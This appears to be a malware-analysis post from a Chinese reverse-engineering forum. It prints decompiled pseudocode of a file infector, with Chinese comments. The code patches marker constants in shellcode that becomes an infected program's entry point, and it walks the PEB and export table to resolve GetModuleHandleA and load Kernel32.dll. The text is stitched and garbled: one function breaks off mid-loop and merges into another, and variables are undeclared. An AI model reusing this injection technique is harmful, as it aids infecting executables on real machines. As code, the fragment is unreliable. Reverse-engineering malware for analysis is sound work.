 int *modify_shellcode_ep()
{
int *result; // eax
int v1; // edx
int v2; // ecx
result = fn_ep_shellcode; // shellocde恶意代码，感染之后EntryPoint
v1 = 621;
do
{
v2 = *result;
if ( *result == 0xAAAAAAAA )
{
dword_404D90 = result; // 修改偏移
}
else
{
switch ( v2 )
{
case 0xCCCCCCCC:
*result = nNumberOfBytesToWrite;
break;
case 0x11111111:
dword_404D94 = result;
break;
case 0x22222222:
dword_404D98 = result;
break;
case 0x33333333:
dword_404D9C = result;
break;
case 0x44444444:
dword_404DA0 = result;
break;
}
v21 = 286331153;
qmemcpy(v22, "\"\"\"\"3333DDDD", sizeof(v22));
v35 = &locret_404271;
v26 = NtCurrentPeb();
locret_404271 = 0xE904C483;
*(&locret_404271 + 1) = 0xAAAAAAAA; // 偏移特征
Flink = v26->Ldr->InInitializationOrderModuleList.Flink->Flink[1].Flink;
LABEL_2:
v1 = (Flink + *(*(Flink + 60) + Flink + 120));
v2 = v1[7];
v3 = v1[8];
v4 = v1[9];
v5 = v1[6];
v6 = Flink + v4;
v7 = Flink + v2;
v8 = Flink + v3;
v9 = 0;
v24 = v6;
v29 = 0;
v23 = v5;
while ( v9 < v23 )
{
v10 = *(v7 + 4 * *(v6 + 2 * v9));
v11 = Flink + *(v8 + 4 * v9);
v12 = *v11;
v13 = (Flink + v10);
if ( *v11 == 1299473735
&& *(v11 + 4) == 1819632751
&& *(v11 + 8) == 1851869285
&& *(v11 + 12) == 1097165924
&& !*(v11 + 16) )
{
if ( !v27 )
{
HIBYTE(v20[6]) = 0;
v20[7] = 0;
v27 = v13;
strcpy(v20, "Kernel32.dll");
Flink = v13(v20);
goto LABEL_2;
}
吾爱破解论坛
www.52pojie.cn